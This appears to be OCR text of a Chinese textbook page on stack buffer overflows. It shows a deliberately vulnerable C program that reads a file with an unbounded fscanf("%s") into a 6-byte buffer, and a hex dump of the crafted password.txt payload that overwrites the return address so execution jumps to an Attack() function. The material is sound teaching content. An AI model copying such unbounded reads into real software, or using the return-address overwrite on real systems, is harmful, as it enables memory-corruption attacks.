 2. 什么是栈溢出？栈溢出漏洞如何利用？
（3）栈溢出漏洞基本原理
2）栈溢出后修改返回地址RET
将password.txt文件中最后4个字
节改为Attack()函数的入口地址
0x0040100F。
函数调用返回时，从栈帧中弹出返
回地址，存入EIP中。此时
EIP=0x0040100F，CPU按该地址
去获取指令，跳转到Attack()函数。
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
void Attack()
{
printf("Hello!:-) :-) :-)\n");//当该函数被调用时，说明溢出攻击成功了
exit(0);
}
void fun()
{
char password[6]="ABCDE";
char str[6];
FILE *fp;
if(!(fp=fopen("password.txt","r")))
{
exit(0);
}
fscanf(fp,"%s",str);
str[5]='\0';
if(strcmp(str,password)==0)
printf("OK.\n");
else
printf("NO.\n");
}
int main()
{
fun();
return 0;
}
文件(F) 主页 编辑 格式 视图 编码 项目 布局 窗口 高级
选择 选择另存为 删除 自动换行 拼写检查 只读 字数统计 字符属性 上移 下移 复制当前行 列模式 插入号码 列/选择统计 CSV 兑换
选择删除 检查 活动行 列/块模式
password.txt × "欢迎" ×
0 1 2 3 4 5 6 7 8 9 a b c d e f
00000000h: 61 61 61 61 62 62 62 62 63 63 63 63 64 64 64 64 ; aaaabbbbccccdddd
00000010h: 65 65 65 65 0F 10 40 00 ; eeee..@.
Registers
Memory
地址: 0x0018FEF4
"C:\Users\admin\D...
NO.
Hello!:-) :-) :-)
Press any key to continue
a) b)
图 3-14 溢出覆盖返回地址